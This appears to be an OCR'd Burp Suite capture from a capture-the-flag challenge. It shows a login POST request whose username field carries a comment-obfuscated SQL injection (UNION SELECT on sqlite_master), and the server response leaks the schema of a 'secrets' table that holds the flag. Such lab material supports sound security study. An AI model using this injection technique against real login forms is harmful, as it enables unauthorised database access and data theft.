 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ctf.2v8.cn:20189
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Origin: http://ctf.2v8.cn:20189
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://ctf.2v8.cn:20189/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: session=51af5ce7-5c94-4d6b-8c7f-1d564c1105eb.Z5bs4h4ZenNtI_5hLssdUzLKXEg
4 Connection: close
5
6 username=
1'/**/UNION/**/SELECT/**/1,group_concat(sql),3/**/FROM/**/sqlite_master/**/WHERE/**/typ
e='table'/**/AND/**/name='secrets';--&password=1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Tue, 11 Mar 2025 05:44:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 79
6 Connection: close
7
8 Welcome CREATE TABLE secrets
9 (flag TEXT)! <a href='/'>
Back
</a>